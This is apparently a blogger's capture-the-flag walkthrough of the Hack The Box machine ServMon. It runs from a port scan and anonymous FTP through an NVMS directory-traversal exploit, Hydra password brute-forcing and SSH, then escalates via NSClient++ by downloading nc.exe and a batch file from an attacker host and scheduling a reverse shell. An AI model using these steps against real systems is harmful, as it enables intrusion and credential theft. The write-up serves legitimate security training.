ServMon
Difficulty: easy (3.7/10)
Type: CTF
OS: Windows

Lab configuration
First, download VirtualBox and Kali (or Parrot). When the machine is imported in VirtualBox, chose bridged adapter in the Network tab to have access to the internet. Start and set up the machine as you like.
ServMon is a retired box of Hack The Box, and it is necessary to get a VIP access in order to do it (10$/month). Then, it’s super easy and convenient to connect to it. The first thing to do is to download the connection pack at https://www.hackthebox.eu/home/htb/access. Then, open a terminal (make sure you’re in the same directory as your connection file (yourname.ovpn)) and type the following command:
openvpn yourname.ovpn
Where yourname is your username on Hack The Box. If you’re using Kali 2020, make sure to add sudo to the previous command.
When this is done, just look at the IP of the machine on HTB (Hack the Box). ServMon is given the IP 10.10.10.184.
We’re ready to start !
1. Scan the ports of the target
Let’s start by performing the usual nmap scan with the flags -sV to have a verbose output and -sC to enable the most common scripts scan.


There are many opened ports, but we quickly see interesting information:
anonymous FTP is allowed, so we will be able to connect to the target and search for potentiel files.
There are a few common ports and services, among which 2 were also opened in the other Windows machines:
- FTP on port 21
- SSH on port 22
- HTTP on port 80
- NetBIOS on port 139 (NetBIOS is mainly used by Microsoft to establish sessions between computers on a network)
- Microsoft-DS SMB on port 445, depending on what dialect SMB speaks, I know it could be vulnerable
There are also a few ports I have never seen so far:
- tcpwrapped on port 5666: according to the internet, this port is commonly used by a Nagios plugin (NRPE). Nagios is an application to monitor systems and networks. NRPE stands for Nagios Remote Plugin Executor and allows to remotely execute Nagios plugins on other Linux/Unix machines, allowing to remotely monitor machines metrics (disk usage, CPU looad, etc…). NRPE can also communicate with Windows machines.
- tcpwrapped on port 6699: this port is usually used by Napster, an online music shop. More precisely, it is used to share mp3 files.
- ssl/https-alt on port 8443: this port is the default port that Tomcat use to open SSL text service. Tomcat is a free web container for servlets and JSP. Unlike HTTPS on port 443, it is necessary to specify the port with Tomcat.
It looks like we have a lot of possibilities! However, I don’t think we could go anywhere with SSH at this point. I will start by looking at FTP and HTTP, but I suspect we will have to exploit SMB on port 445… However, I don’t want to start Metasploit two minutes after starting this box… There are many things to explore, so let’s go through them and learn some stuff! We will also search Exploit-DB for any exploit for Nagios, NRPE and Napster.
Let’s go!
2. Find and exploit vulnerabilities
FTP
As we saw in the result of the nmap scan, anonymous login is allowed, so let’s see if we can find interesting files:

Note that I just pressed enter when I was asked for the password. Once loged in, we see the folder Users, and within it, the two users Nadine and Nathan. Great, we already have two usernames. Let’s look into those folders:

Nadine has a Confidential.txt file that can be downloaded on our Kali machine with the command get. The file will be saved in the folder in which we launched FTP. Let’s also see if Nathan has interesting files:

He has a “Notes to do.txt” file, which we download the same way we did for the previous one. Now, let’s look at what they contain.

In Nadine’s note, we see that she left the Passwords.txt file on Nathan’s Desktop. This might be interesting if we can access it at some point.
In Nathan’s note, there is a todo list showing that he still hasn’t uploaded the passwords, removed public access to NVMS and placed the secret files in SharePoint.
I don’t know what NVMS and SharePoint are, so let’s search on the internet. NVMS could be Latitude NVMS, a network based video management software platform that allows for streamlined provisioning of client software with automatic updates.
Microsoft SharePoint allows the creation of websites and to stock, organize and share information. It only requires a web browser.
Let’s keep this iformation in mind, but not focus on it at the moment. We already have interesting information, so let’s move to another port!
SSH
We found two usernames with FTP, and it’s worth trying to SSH with them. Unfortunately, I couln’t get in this way (I tried a few passwords such as admin, Nadine, Nathan, 1234, etc…)
HTTP
We saw there is a web server running, so let’s check what’s there!

Well, it looks like NVMS is the platform we talked about earlier.
In the todo list, Nathan mentionned to remove NVMS public access. I checked on the internet for public credentials but didn’t find anything.
I also tried different combinations of usernames and passwords, to no avail. Anyways, I don’t know if having access to this platform would help us…
Let’s use dirbuster to see if there is any other interesting page.
If it is not the case, we might try to bruteforce the password for Nathan or Nadine.

Dirbuster found 2 pages, but nothing interesting… One is just for an icon, and the other one redirects us on the NVMS login screen. It didn’t find /Pages though, because it is not in the common.txt wordlist. Let’s run another dirbuster against 10.10.10.184/Pages then. Once again, it didn’t find anything. To bruteforce a password, we would need to know the type of request being sent to the server. I used Burpsuite to intercept the request and look at its parameters:

We see the POST request, however, it says that the connection is closed and the only parameter is the cookie… Maybe this is related to the public access to NVMS removal, and we can’t access it anymore ?
Let’s look for any NVMS exploit.

There is only one exploit for NVMS, and it’s a directory traversal attack. We can look at the exploit on exploit-db (https://www.exploit-db.com/exploits/47774). We see that if we sent a GET request to the server, it should answer with:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1\
So, let’s launch Metasploit with the command msfconsole, and use the exploit. The options are the following:

Here, I set RHOSTS as 10.10.10.184, which is the IP of the target. We see that FILEPATH is set by default to /windows/win.ini, which is what was given in the description. Hence, we should get the expected response. Let’s launch the exploit and see.

The exploit worked and saved a file in /home/kali/.msf4/loot/. We go there and inspect it:

Great, we get the answer we expected. So, now we want to customize the request to get another file. We saw in Nadine’s note that she left the Passwords.txt file on Nathan’s Desktop, and that’s what we’re going to grab. We modify the request:

And we see that a file got saved in the same directory as before. Let’s inspect it.

There are 7 passwords, among which one probably grants access to the server. Here, I copied those passwords, and pasted them in a file pass.txt I created on my Kali desktop with nano. I also created a file called users.txt, containing the users Nadine, nadine, Nathan and Nathan.

I did it to use those usernames and passwords as lists in Hydra to bruteforce credentials. The command is the following:

We see that both usernames nadine and Nadine work. Now that we’ve got the password, we can SSH:

Once in, we use the commands dir to list the content of directories, cd to change directory, and type to see the content of files. The user flag is on the desktop, so let’s get there.

That’s it for the user flag !

From there, we keep on enumerating to find something that would help us getting root. We see there’s a NSClient++ directory. Note that we saw this service in the initial nmap scan: it was on TCP port 8443 (service ssl/https-alt). It can be found here:

NSClient is an agent designed originally to work with Nagios, but it’s now a monitoring agent that can be used with numerous monitoring tools. We saw in the scan that Nagios is using a plugin on port 5666. We can look in Exploit-DB if there is an exploit for NSClient:

There is something, but after launching Metasploit with msfconsole and looking for the exploit with search nsclient, it doesn’t find it. We could add the exploit to Metasploit (as we did in OpenAdmin https://jsom1.github.io/_walkthroughs/OpenAdmin), but first, let’s look at the content of the file:



We see that it would be useless to import it into Metasploit, because it’s not an exploit per se: it describes steps on how to exploit it. So, let’s go through them and get root!
The first step is to get a web administrator password:

We see a plaintext password, as well as allowed hosts. Then, we have to login and enable some modules. However, if we look further in the previous file, we see the following information:

The scripts are already enabled. We’re going to login anyway to check for the “enable at startup” option. We’re going to forward port: we listen on kali’s port 8443, and send a request to 127.0.0.1:8443.

We should now be able to access NSClient from the browser:

The page is here but we can’t authenticate. This is because we saw in the allowed hosts that we have to request the page from 127.0.0.1 (localhost). I tried to replace 10.10.10.184 in the address but it didn’t work for some reason (error unable to connect). So, I looked at the API and saw we can authenticate from the terminal:


We get a 200 code, meaning it worked. I don’t know why the web interface doesn’t work, so we will use the API and the terminal. Let’s look at the third point: we have to upload nc.exe and evil.bat from the attacking machine on the target in C:\Temp. We can use a curl command to do that. First, let’s find nc.exe, create evil.bat and regroup them on our desktop:

We create evil.bat with nano and copy the code given in the exploit’s documentation:


The 2 files are here and ready to be uploaded on the server. To do this, we start a web server on our Kali machine:

We can check that it works by navigating at our address (which can be seen with the command sudo ifconfig tun0):

We can now use Powershell to transfer the files from Kali to SerMon (I tried to do it with curl http://10.10.14.14/nc.exe” -outfile “c:\temp\nc.exe”, but I got permission denied):

We can see the files in C:\Temp, so we know the transfer worked.
The 4th step consists in setting up a listener on our Kali machine. We can use netcat to do that:

In the 5th and 6th steps, we have to add a scheduler that calls the script every minute:

At this point, we’re supposed to restart the machine. However, I checked my permissions and saw the following:


We’re nt authority\system. The last thing to do is navigate to the administrator’s desktop to grab the root flag:
That’s it !
My thoughts
That was a cool box, although I found the steps for getting root were badly explained. I spent a lot of time getting it to work. I particularly liked the way we get the user’s flag. It was also great to learn about NVMS and NSClient. I still don’t know why we couldn’t login via thw webpage, but I think it would have been easier if it worked.\